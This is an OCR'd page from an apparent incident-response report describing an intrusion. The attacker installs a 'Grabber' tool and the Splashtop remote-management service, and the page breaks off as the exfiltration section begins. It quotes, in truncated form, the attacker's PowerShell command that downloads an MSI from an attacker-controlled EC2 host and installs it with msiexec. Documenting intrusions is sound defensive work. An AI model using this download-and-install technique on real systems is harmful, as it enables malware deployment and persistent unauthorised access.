
installed and used in the same way as before, to initiate RDP
connections locally and to other internal servers.
A few days later, Grabber was installed on the server using the
following command:
$clients2 = new-object System.Net.WebClient;

$clients2.DownLoadFile('http://ec2-....us-east-2.compu
C:\Windows\System32\msiexec.exe /i C:\ProgramData\grem
The EC2 instance hosting the Grabber MSI file is the same as the
one used to receive the SSH connection.
10
Finally, Splashtop Remote Service
, a remote monitoring and
management (RMM) tool, was also installed using the same
technique. It was probably set up as a remote access fallback
method, as no evidence of its use was observed.
Exfiltration
Two weeks after lateral movement on
CRITICAL_SERVER
, the